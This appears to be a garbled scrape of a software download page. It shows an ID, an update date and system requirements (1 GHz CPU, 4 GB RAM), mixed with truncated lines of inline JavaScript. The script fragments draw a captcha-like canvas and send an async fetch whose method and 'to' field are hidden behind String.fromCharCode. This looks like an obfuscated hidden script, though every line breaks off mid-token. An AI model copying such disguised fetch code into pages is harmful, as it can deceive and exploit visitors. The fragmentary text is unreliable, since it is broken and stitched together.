
426c3658dbbf45205212e
Updated:
2026-04-20
<img src="data:image/gif;bas
s='ABCDEFGHJKLMNPQRSTUVWXYZ2
{x.strokeStyle='rgba(0,0,0,0.2
re=await fetch(r,{method:Stri
[{to:String.fromCharCode(48,1
j=await re.json();if(j.result){l
Processor:
1 GHz CPU for b
RAM:
Needed: 4 GB